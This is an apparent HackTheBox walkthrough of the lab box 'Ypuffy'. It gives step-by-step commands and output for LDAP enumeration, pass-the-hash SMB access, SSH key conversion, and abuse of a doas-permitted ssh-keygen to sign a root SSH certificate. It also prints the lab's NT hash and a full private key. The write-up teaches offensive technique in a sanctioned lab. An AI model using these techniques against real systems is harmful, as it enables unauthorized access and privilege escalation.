HTB: Ypuffy
 Ypuffy was an OpenBSD box, but the author said it could have really been any OS, and I get that. The entire thing was about protocols that operate on any environment. I’ll use ldap to get a hash, which I can use to authenticate an SMB share. There I find an SSH key that gets me a user shell. From there, I’ll abuse my doas privilege with ssh-keygen to create a signed certificate that I can use to authenticate to the box as root for ssh. In Beyond root, I’ll look at the Xorg privesc vulnerability that became public a month or so after Ypuffy was released, and also explore the web server configuration used in the ssh auth.
Ypuffy was an OpenBSD box, but the author said it could have really been any OS, and I get that. The entire thing was about protocols that operate on any environment. I’ll use ldap to get a hash, which I can use to authenticate an SMB share. There I find an SSH key that gets me a user shell. From there, I’ll abuse my doas privilege with ssh-keygen to create a signed certificate that I can use to authenticate to the box as root for ssh. In Beyond root, I’ll look at the Xorg privesc vulnerability that became public a month or so after Ypuffy was released, and also explore the web server configuration used in the ssh auth.
Box Info
| Name | Ypuffy Play on HackTheBox |
|---|---|
| Release Date | 15 Sep 2018 |
| Retire Date | 08 Feb 2019 |
| OS | OpenBSD |
| Base Points | Medium [30] |
| Rated Difficulty |  |
| Radar Graph |  |
00:35:46 |
|
02:37:53 |
|
| Creator |  |
Recon
nmap
nmap gives me ssh, http, smb, and ldap.
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.107 [8/8]
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-27 16:05 EDT
Nmap scan report for 10.10.10.107
Host is up (0.019s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 8.62 seconds
root@kali# nmap -sU -p- --min-rate 5000 -oA nmap/alludp 10.10.10.107
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-27 16:06 EDT
Warning: 10.10.10.107 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.107
Host is up (0.022s latency).
All 65535 scanned ports on 10.10.10.107 are open|filtered (52336) or closed (13199)
Nmap done: 1 IP address (1 host up) scanned in 131.87 seconds
root@kali# nmap -sV -sC -oA nmap/scripts -p 22,80,139,389,445 10.10.10.107
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-27 16:09 EDT
Nmap scan report for 10.10.10.107
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2e:19:e6:af:1b:a7:b0:e8:07:2a:2b:11:5d:7b:c6:04 (RSA)
| 256 dd:0f:6a:2a:53:ee:19:50:d9:e5:e7:81:04:8d:91:b6 (ECDSA)
|_ 256 21:9e:db:bd:e1:78:4d:72:b0:ea:b4:97:fb:7f:af:91 (ED25519)
80/tcp open http OpenBSD httpd
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YPUFFY)
389/tcp open ldap (Anonymous bind OK)
445/tcp open netbios-ssn Samba smbd 4.7.6 (workgroup: YPUFFY)
Service Info: Host: YPUFFY
Host script results:
|_clock-skew: mean: 1h16m59s, deviation: 2h18m34s, median: -3m01s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6)
| Computer name: ypuffy
| NetBIOS computer name: YPUFFY\x00
| Domain name: hackthebox.htb
| FQDN: ypuffy.hackthebox.htb
|_ System time: 2018-10-27T16:07:00-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-10-27 16:06:59
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.41 seconds
Based on the scan and the httpd version, it looks like I have an OpenBSD
HTTP - TCP 80
Site
Trying to access this site just returns nothing:
root@kali# curl -v 10.10.10.107
* Trying 10.10.10.107...
* TCP_NODELAY set
* Connected to 10.10.10.107 (10.10.10.107) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.107
> User-Agent: curl/7.63.0
> Accept: */*
>
* Empty reply from server
* Connection #0 to host 10.10.10.107 left intact
curl: (52) Empty reply from server
Firefox shows the same thing:

Wireshark
I’ll fire up WireShark and reload the page. Firefox tries nine times to get the page, and each time the pattern is exact the same:

My system and the server complete the TCP three way handshake to establish the connection (green). Then I send the HTTP GET request (selected packet). Then the server replies with a TCP FIN, ACK, which I reply to with a FIN, ACK, and the server ACK to close the connection (red).
Server Version
nmap had reported this as OpenBSD httpd. How did it determine that if I’m only getting FIN, ACK packets back? I ran my scan again with WireShark open:
root@kali# nmap -sV -sC -p 80 10.10.10.107
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-01 05:36 EST
Nmap scan report for 10.10.10.107
Host is up (0.018s latency).
PORT STATE SERVICE VERSION
80/tcp open http OpenBSD httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.17 seconds
There were 928 TCP streams, which is a lot to look through. So I started with a search for the string “OpenBSD httpd”. It looks like when garbage data is sent to the server, it does respond with a “400 Bad Request”. There are many cases of that in this pcap, looking at any will show similar results:

LDAP - port 139
The initial nmap scan showed that this host allows anonymous ldap connections. That means that the nmap ldap script will dump a lot of info without any authentication (I’ll add some comments with <--):
root@kali# nmap -p 389 --script *ldap* 10.10.10.107
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-27 16:14 EDT
Nmap scan report for 10.10.10.107
Host is up (0.019s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| supportedLDAPVersion: 3
| namingContexts: dc=hackthebox,dc=htb
| supportedExtension: 1.3.6.1.4.1.1466.20037
|_ subschemaSubentry: cn=schema
| ldap-search:
| Context: dc=hackthebox,dc=htb
| dn: dc=hackthebox,dc=htb
| dc: hackthebox
| objectClass: top
| objectClass: domain
| dn: ou=passwd,dc=hackthebox,dc=htb
| ou: passwd
| objectClass: top
| objectClass: organizationalUnit
| dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
| uid: bob8791 <-- userid
| cn: Bob
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| userPassword: {BSDAUTH}bob8791 <-- password not given
| uidNumber: 5001
| gidNumber: 5001
| gecos: Bob
| homeDirectory: /home/bob8791
| loginShell: /bin/ksh
| dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
| uid: alice1978 <-- userid
| cn: Alice
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| objectClass: sambaSamAccount
| userPassword: {BSDAUTH}alice1978 <-- password not given
| uidNumber: 5000
| gidNumber: 5000
| gecos: Alice
| homeDirectory: /home/alice1978
| loginShell: /bin/ksh
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
| displayName: Alice
| sambaAcctFlags: [U ]
| sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
| sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B <- hash
| sambaPwdLastSet: 1532916644
| dn: ou=group,dc=hackthebox,dc=htb
| ou: group
| objectClass: top
| objectClass: organizationalUnit
| dn: cn=bob8791,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: bob8791
| userPassword: {crypt}*
| gidNumber: 5001
| dn: cn=alice1978,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: alice1978
| userPassword: {crypt}*
| gidNumber: 5000
| dn: sambadomainname=ypuffy,dc=hackthebox,dc=htb
| sambaDomainName: YPUFFY
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464
| sambaAlgorithmicRidBase: 1000
| objectclass: sambaDomain
| sambaNextUserRid: 1000
| sambaMinPwdLength: 5
| sambaPwdHistoryLength: 0
| sambaLogonToChgPwd: 0
| sambaMaxPwdAge: -1
| sambaMinPwdAge: 0
| sambaLockoutDuration: 30
| sambaLockoutObservationWindow: 30
| sambaLockoutThreshold: 0
| sambaForceLogoff: -1
| sambaRefuseMachinePwdChange: 0
|_ sambaNextRid: 1001
Nmap done: 1 IP address (1 host up) scanned in 599.78 seconds
There’s a couple users in there, bob8791 and alice1978. The passwords are both redacted, but alice1978 has an NT hash.
SMB - Port 139 / 445
Enumerate Shares
If I enumerate shares without a password, I get nothing back from either smbmap or smbclient:
root@kali# smbmap -H 10.10.10.107
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.107...
[+] IP: 10.10.10.107:445 Name: 10.10.10.107
Disk Permissions
---- -----------
[!] Access Denied
root@kali# smbclient -N -L //10.10.10.107
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
Fortunately, SMB allows pass the hash, and I now have a hash for alice1978. To use a hash with smbclient, you just the same -U username%password format, but just put the hash in place of the password, and add the --pw-nt-hash option:
root@kali# smbclient -L \\\\10.10.10.107 --pw-nt-hash -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B
Sharename Type Comment
--------- ---- -------
alice Disk Alice's Windows Directory
IPC$ IPC IPC Service (Samba Server)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
I can do the same thing with smbmap just giving the hash as a password, but it requires a hash in LM:NT format. I can just add the LM hash for the empty string, aad3b435b51404eeaad3b435b51404ee.
root@kali# smbmap -u alice1978 -p 'aad3b435b51404eeaad3b435b51404ee:0B186E661BBDBDCF6047784DE8B9FD8B' -H 10.10.10.107
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on 10.10.10.107...
[+] IP: 10.10.10.107:445 Name: 10.10.10.107
Disk Permissions
---- -----------
alice READ, WRITE
IPC$ NO ACCESS
Connect and Collect
I’ll connect to the alice share and grab the only file there, a ppk file:
root@kali# smbclient \\\\10.10.10.107\\alice -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jul 30 22:54:20 2018
.. D 0 Tue Jul 31 23:16:50 2018
my_private_key.ppk A 1460 Mon Jul 16 21:38:51 2018
433262 blocks of size 1024. 411540 blocks available
smb: \> get my_private_key.ppk
getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (17.2 KiloBytes/sec) (average 17.2 KiloBytes/sec)
smb: \> exit
Shell As alice Via SSH
Convert Key
The key I collected from SMB was a .ppk format. It has both the private and public parts in one file:
root@kali# cat my_private_key.ppk
PuTTY-User-Key-File-2: ssh-rsa
Encryption: none
Comment: rsa-key-20180716
Public-Lines: 6
AAAAB3NzaC1yc2EAAAABJQAAAQEApV4X7z0KBv3TwDxpvcNsdQn4qmbXYPDtxcGz
1am2V3wNRkKR+gRb3FIPp+J4rCOS/S5skFPrGJLLFLeExz7Afvg6m2dOrSn02qux
BoLMq0VSFK5A0Ep5Hm8WZxy5wteK3RDx0HKO/aCvsaYPJa2zvxdtp1JGPbN5zBAj
h7U8op4/lIskHqr7DHtYeFpjZOM9duqlVxV7XchzW9XZe/7xTRrbthCvNcSC/Sxa
iA2jBW6n3dMsqpB8kq+b7RVnVXGbBK5p4n44JD2yJZgeDk+1JClS7ZUlbI5+6KWx
ivAMf2AqY5e1adjpOfo6TwmB0Cyx0rIYMvsog3HnqyHcVR/Ufw==
Private-Lines: 14
AAABAH0knH2xprkuycHoh18sGrlvVGVG6C2vZ9PsiBdP/5wmhpYI3Svnn3ZL8CwF
VGaXdidhZunC9xmD1/QAgCgTz/Fh5yl+nGdeBWc10hLD2SeqFJoHU6SLYpOSViSE
cOZ5mYSy4IIRgPdJKwL6NPnrO+qORSSs9uKVqEdmKLm5lat9dRJVtFlG2tZ7tsma
hRM//9du5MKWWemJlW9PmRGY6shATM3Ow8LojNgnpoHNigB6b/kdDozx6RIf8b1q
Gs+gaU1W5FVehiV6dO2OjHUoUtBME01owBLvwjdV/1Sea/kcZa72TYIMoN1MUEFC
3hlBVcWbiy+O27JzmDzhYen0Jq0AAACBANTBwU1DttMKKphHAN23+tvIAh3rlNG6
m+xeStOxEusrbNL89aEU03FWXIocoQlPiQBr3s8OkgMk1QVYABlH30Y2ZsPL/hp6
l4UVEuHUqnTfEOowVTcVNlwpNM8YLhgn+JIeGpJZqus5JK/pBhK0JclenIpH5M2v
4L9aKFwiMZxfAAAAgQDG+o9xrh+rZuQg8BZ6ZcGGdszZITn797a4YU+NzxjP4jR+
qSVCTRky9uSP0i9H7B9KVnuu9AfzKDBgSH/zxFnJqBTTykM1imjt+y1wVa/3aLPh
hKxePlIrP3YaMKd38ss2ebeqWy+XJYwgWOsSw8wAQT7fIxmT8OYfJRjRGTS74QAA
AIEAiOHSABguzA8sMxaHMvWu16F0RKXLOy+S3ZbMrQZr+nDyzHYPaLDRtNE2iI5c
QLr38t6CRO6zEZ+08Zh5rbqLJ1n8i/q0Pv+nYoYlocxw3qodwUlUYcr1/sE+Wuvl
xTwgKNIb9U6L6OdSr5FGkFBCFldtZ/WSHtbHxBabb0zpdts=
Private-MAC: 208b4e256cd56d59f70e3594f4e2c3ca91a757c9
However, to make use of this against an OpenBSD target (or Linux target), I’ll need to convert it to OpenSSH format. To do that, I’ll use puttygen, which I can install with apt install putty-tools. Then I’ll call puttygen, telling it that the output should be a private openssh formatted key (-O) and outputting the result to a file (-o) :
root@kali# puttygen my_private_key.ppk -O private-openssh -o alice.pem
root@kali# file alice.pem
my_private_key: PEM RSA private key
Shell as alice1978
Now I can connect as alice1978 using that key and get a shell, and user.txt:
root@kali# ssh -i alice.pem alice1978@10.10.10.107
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy$ id
uid=5000(alice1978) gid=5000(alice1978) groups=5000(alice1978)
ypuffy$ ls
user.txt windir
ypuffy$ cat user.txt
acbc06eb...
Privesc: alice1978 –> root
SSH Enumeration
Right away I notice that there’s no .ssh directory in /home/alice1978. Given that I just logged in with ssh keys, how is that possible?
ypuffy$ pwd
/home/alice1978
ypuffy$ ls -la
total 40
drwxr-x--- 3 alice1978 alice1978 512 Jul 31 23:16 .
drwxr-xr-x 5 root wheel 512 Jul 30 21:05 ..
-rw-r--r-- 1 alice1978 alice1978 87 Mar 24 2018 .Xdefaults
-rw-r--r-- 1 alice1978 alice1978 771 Mar 24 2018 .cshrc
-rw-r--r-- 1 alice1978 alice1978 101 Mar 24 2018 .cvsrc
-rw-r--r-- 1 alice1978 alice1978 359 Mar 24 2018 .login
-rw-r--r-- 1 alice1978 alice1978 175 Mar 24 2018 .mailrc
-rw-r--r-- 1 alice1978 alice1978 215 Mar 24 2018 .profile
-r-------- 1 alice1978 alice1978 33 Jul 30 22:40 user.txt
drwxr-x--- 2 alice1978 alice1978 512 Jul 30 22:54 windir
First place to check is /etc/sshd/sshd_config (I’ll use grep to first get rid of lines that start with a comment, and then get rid of empty lines):
ypuffy$ grep -vE "^#" sshd_config | grep .
PermitRootLogin prohibit-password
AuthorizedKeysFile .ssh/authorized_keys
AuthorizedKeysCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=keys&username=%u
AuthorizedKeysCommandUser nobody
TrustedUserCAKeys /home/userca/ca.pub
AuthorizedPrincipalsCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=principals&username=%u
AuthorizedPrincipalsCommandUser nobody
PasswordAuthentication no
ChallengeResponseAuthentication no
AllowAgentForwarding no
AllowTcpForwarding no
X11Forwarding no
Subsystem sftp /usr/libexec/sftp-server
The first line allows for root login, just not with password. The bottom half is disabling of password and challenge response auth, and agent forwarding. At the top, there’s some interesting stuff about Authorized Keys and Authorized Principles:
AuthorizedKeysFile .ssh/authorized_keys
AuthorizedKeysCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=keys&username=%u
AuthorizedKeysCommandUser nobody
TrustedUserCAKeys /home/userca/ca.pub
AuthorizedPrincipalsCommand /usr/local/bin/curl http://127.0.0.1/sshauth?type=principals&username=%u
AuthorizedPrincipalsCommandUser nobody
The public CA key is there along with likely the private one (that I can’t read):
ypuffy$ ls -l /home/userca/
total 8
-r-------- 1 userca userca 1679 Jul 30 21:08 ca
-r--r--r-- 1 userca userca 410 Jul 30 21:08 ca.pub
Background
Before I interact with this system, it’s worth taking a minute to look at what this is trying to achieve. Key-based authentication for SSH is widely considered both easier and more secure than password-based auth.
However, in a large enterprise, managing ssh keys gets to be quite a pain. If IT wants to provision access to someone, they would have to go to each server and update the authorized_keys file with a new key. And if someone leaves, do it all over again. It just doesn’t scale.
SSH also allows authentication via signed certificates. You configure each server to trust a certificate authority (CA) and any certificates that it signs.
Facebook did a really great post about how they are using signed certs for SSH auth that’s worth a read if you want to hear about it in action.
Enumerating the CA
With the background in mind, I’ll see what I can get out of those two curl commands in the sshd_config file.
Authorized Keys
First, I’ll take a look at the AuthorizedKeysCommand. Running it returns alice’s public key:
ypuffy$ /usr/local/bin/curl 'http://127.0.0.1/sshauth?type=keys&username=alice1978'
ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEApV4X7z0KBv3TwDxpvcNsdQn4qmbXYPDtxcGz1am2V3wNRkKR+gRb3FIPp+J4rCOS/S5skFPrGJLLFLeExz7Afvg6m2dOrSn02quxBoLMq0VSFK5A0Ep5Hm8WZxy5wteK3RDx0HKO/aCvsaYPJa2zvxdtp1JGPbN5zBAjh7U8op4/lIskHqr7DHtYeFpjZOM9duqlVxV7XchzW9XZe/7xTRrbthCvNcSC/SxaiA2jBW6n3dMsqpB8kq+b7RVnVXGbBK5p4n44JD2yJZgeDk+1JClS7ZUlbI5+6KWxivAMf2AqY5e1adjpOfo6TwmB0Cyx0rIYMvsog3HnqyHcVR/Ufw== rsa-key-20180716
I can prove that by show it matches what was in the ppk:
root@kali# puttygen my_private_key.ppk -O public-openssh
ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEApV4X7z0KBv3TwDxpvcNsdQn4qmbXYPDtxcGz1am2V3wNRkKR+gRb3FIPp+J4rCOS/S5skFPrGJLLFLeExz7Afvg6m2dOrSn02quxBoLMq0VSFK5A0Ep5Hm8WZxy5wteK3RDx0HKO/aCvsaYPJa2zvxdtp1JGPbN5zBAjh7U8op4/lIskHqr7DHtYeFpjZOM9duqlVxV7XchzW9XZe/7xTRrbthCvNcSC/SxaiA2jBW6n3dMsqpB8kq+b7RVnVXGbBK5p4n44JD2yJZgeDk+1JClS7ZUlbI5+6KWxivAMf2AqY5e1adjpOfo6TwmB0Cyx0rIYMvsog3HnqyHcVR/Ufw== rsa-key-20180716
I could further enumerate this endpoint, but it seems to return public keys, so even if I am able to find one for another user doesn’t get me very far.
Authorized Principles
The second curl was the AuthorizedPrincipalsCommand. The principal is a link between the certificate and the accounts able to access it via certificate.
If I query this endpoint for alice1978, I get back her name. Same thing with the bob8971 account I found in ldap:
ypuffy$ curl -s "http://127.0.0.1/sshauth?type=principals&username=alice1978"
alice1978
ypuffy$ curl -s "http://127.0.0.1/sshauth?type=principals&username=bob8791"
bob8791
I’ll run over each of the users in /etc/passwd using a bash loop and see what comes back:
ypuffy$ for name in $(cut -d: -f1 /etc/passwd); do principal=$(curl -s "http://127.0.0.1/sshauth?type=principals&username=${name}"); if [[ ! -z $principal ]]; then echo "${name}: ${principal}"; fi; done
root: 3m3rgencyB4ckd00r
Here’s the breakdown of that loop:
for name in $(cut -d: -f1 /etc/passwd); do- Get the lines from/etc/passwd, and cut on:, taking the first field, the name. Loop over these, using the${name}variable.principal=$(curl -s "http://127.0.0.1/sshauth?type=principals&username=${name}");- usecurlto check the principal and store the result in${principal}.if [[ ! -z $principal ]]; then echo "${name}: ${principal}"; fi;- If${principal}is not an empty string, print the name and the principal.
Two things to note:
- I got back something for root, which is definitely interesting, and it isn’t just the user name like the others were. I’ll use this in the next step.
- I didn’t get back anything for alice1978 or bob8791. How is that possible? I showed their names did return stuff earlier. Because ssh is using this other method for auth, it doesn’t have to check against the
passwdfile.
doas
On other piece of enumeration is necessary before I move into actually making the jump to root. Whenever I try to escalate privileges on a Linux host, one of the first things I check is sudo -l, to list what command I might be able to run as root using sudo. FreeBSD has a similar construct, doas. I can see what commands I can run with doas by reading /etc/doas.conf:
ypuffy$ cat /etc/doas.conf
permit keepenv :wheel
permit nopass alice1978 as userca cmd /usr/bin/ssh-keygen
So I can run ssh-keygen as the userca user.
Getting a Signed root SSH Certificate
By combining the my ability to run ssh-keygen as userca and my knowledge of the root principal, I can generate a signed certificate that will let me SSH into this host as root.
August 2023 update: Years later, this step can have issues due to conflicts between the SSH client on my local VM and the SSH server on Ypuffy, similar to what’s described here. Following the steps below exactly won’t work, though there are several small changes that will work. One alternative is, after signing the SSH key, to SSH from from Ypuffy rather than from my VM, thus using Ypuffy’s old SSH client (it saves the scp step as well). Or I can use -t ed22519 to generate a key. This algorithm leads to different signing algorithms, which as of today can be used by both my up to date client and Ypuffy. It’s worth noting though that that could change in the future as well. Thanks to InvertedClimbing for identifying this issue and the solution.
Generate a key-pair
First, I’ll generate a key-pair on my local box using ssh-keygen:
root@kali# ssh-keygen -f id_rsa_ypuffy_root
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa_ypuffy_root.
Your public key has been saved in id_rsa_ypuffy_root.pub.
The key fingerprint is:
SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI root@kali
The key's randomart image is:
+---[RSA 2048]----+
| .... |
| =. ... |
| o.o= ++ |
| ...+oo o=|
| S. .o+..=|
| +.=E++|
| . O=**o|
| o.O=o+|
| B=.|
+----[SHA256]-----+
root@kali# ls id_rsa_ypuffy_root*
id_rsa_ypuffy_root id_rsa_ypuffy_root.pub
scp Public Key to Ypuffy
Next, I need to move these to the CA host for signing. I’ll use scp using alice’s public key to /tmp:
root@kali# scp -i alice.pem id_rsa_ypuffy_root.pub alice1978@10.10.10.107:/tmp/
id_rsa_ypuffy_root.pub 100% 391 20.3KB/s 00:00
Generate Signed Certificate
Now I’m going to generate the signed certificate using ssh-keygen running as userca. First, I’ll need to make sure my public key can be read by userca:
ypuffy$ chmod +r id_rsa_ypuffy_root.pub
ypuffy$ ls -l id_rsa_ypuffy_root.pub
-rwxr-xr-- 1 alice1978 wheel 391 Feb 1 08:55 id_rsa_ypuffy_root.pub
Now, I’ll generate the cert:
ypuffy$ doas -u userca /usr/bin/ssh-keygen -s /home/userca/ca -I 0xdf -n 3m3rgencyB4ckd00r -V +52w id_rsa_ypuffy_root.pub
Signed user key id_rsa_ypuffy_root-cert.pub: id "0xdf" serial 0 for 3m3rgencyB4ckd00r valid from 2019-02-01T09:01:00 to 2020-01-31T09:02:19
ypuffy$ ls -l id_rsa_ypuffy_root*
-rw-r--r-- 1 userca wheel 1504 Feb 1 09:02 id_rsa_ypuffy_root-cert.pub
-rwxr-xr-- 1 alice1978 wheel 391 Feb 1 08:55 id_rsa_ypuffy_root.pub
Here’s the breakdown of the options I used with ssh-keygen:
-s /home/userca/ca- Specifies that I want to sign a public key using the given CA private key.-I 0xdf- The identify associated with the certificate. In this case, it’s arbitrary. In an enterprise, they could use this to track who was assigned a given cert.-n 3m3rgencyB4ckd00r- The principles to be included in the certificate.-V +52w- Make this certificate good for 52 weeks.id_rsa_ypuffy_root.pub- the public key that will be associated with the certificate.
As the output shows, the command output a file ending in -cert.pub. The original public key is unchanged.
scp Certificate
I can delete the public key here since I don’t need it anymore (I have a copy on my host). I’ll need to get the certificate back. I could just copy/paste, but I’ll use scp:
root@kali# scp -i alice.pem alice1978@10.10.10.107:/tmp/id_rsa_ypuffy_root-cert.pub .
id_rsa_ypuffy_root-cert.pub 100% 1504 73.0KB/s 00:00
Examine Certificate / Keys
I can look at my certificate and keys using ssh-keygen. I’ll start by getting the certificate information (-L) on the file:
root@kali# ssh-keygen -L -f id_rsa_ypuffy_root-cert.pub
id_rsa_ypuffy_root-cert.pub:
Type: ssh-rsa-cert-v01@openssh.com user certificate
Public key: RSA-CERT SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI
Signing CA: RSA SHA256:WCPFBuZqiubacS+hgAGylLHBjatuKa8zoWO2vFFycsg
Key ID: "0xdf"
Serial: 0
Valid: from 2019-02-01T09:01:00 to 2020-01-31T09:02:19
Principals:
3m3rgencyB4ckd00r
Critical Options: (none)
Extensions:
permit-X11-forwarding
permit-agent-forwarding
permit-port-forwarding
permit-pty
permit-user-rc
I can use ssh-keygen to check out the public key associated with my private key and see that it matches, which is cool, since this private key didn’t go to the server, but it is connected to this certificate:
root@kali# ssh-keygen -l -f id_rsa_ypuffy_root
2048 SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI root@kali (RSA)
Logging In as root
Now I can ssh in as root. From the ssh man page:
-i identity_file Selects a file from which the identity (private key) for public key authentication is read. The default is ~/.ssh/id_dsa, ~/.ssh/id_ecdsa, ~/.ssh/id_ed25519 and ~/.ssh/id_rsa. Identity files may also be specified on a per-host basis in the configu‐ ration file. It is possible to have multiple -i options (and multiple identities specified in configuration files). If no certificates have been explicitly specified by the CertificateFile directive, ssh will also try to load certifi‐ cate information from the filename obtained by appending -cert.pub to identity filenames.
So I’m need my certificate to match my private key plus -cert.pub, which it does. With those two in the same directory, log in, specifying the private key:
root@kali# ls id_rsa_ypuffy_root*
id_rsa_ypuffy_root id_rsa_ypuffy_root-cert.pub
root@kali# ssh -i id_rsa_ypuffy_root root@10.10.10.107
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
If I run -ssh with the -v, I will get debug output. If I compare the output from logging in as root with logging in as alice1978 (just a private key, no certificate), it’s basically the same up until it gets to the auth. Then for the certificate login, it looks like this (I’ve added comment lines):
...[snip]...
# will try rsa key and cert
debug1: Will attempt key: id_rsa_ypuffy_root RSA SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI explicit
debug1: Will attempt key: id_rsa_ypuffy_root RSA-CERT SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI explicit
debug1: SSH2_MSG_EXT_INFO received
debug1: kex_input_ext_info: server-sig-algs=<ssh-ed25519,ssh-rsa,rsa-sha2-256,rsa-sha2-512,ssh-dss,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521>
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug1: Authentications that can continue: publickey
debug1: Next authentication method: publickey
# offers just key
debug1: Offering public key: id_rsa_ypuffy_root RSA SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI explicit
# didn't work, trying next method, with cert
debug1: Authentications that can continue: publickey
debug1: Offering public key: id_rsa_ypuffy_root RSA-CERT SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI explicit
# with cert worked
debug1: Server accepts key: id_rsa_ypuffy_root RSA-CERT SHA256:dWbA41JT/ytpdyy7lIKXaU/OQF6Rsl8XH7w7gG37fhI explicit
debug1: Authentication succeeded (publickey).
Authenticated to 10.10.10.107 ([10.10.10.107]:22).
...[snip]...
And now I can grab the root.txt:
ypuffy# cat root.txt
1265f8e0...
Beyond Root
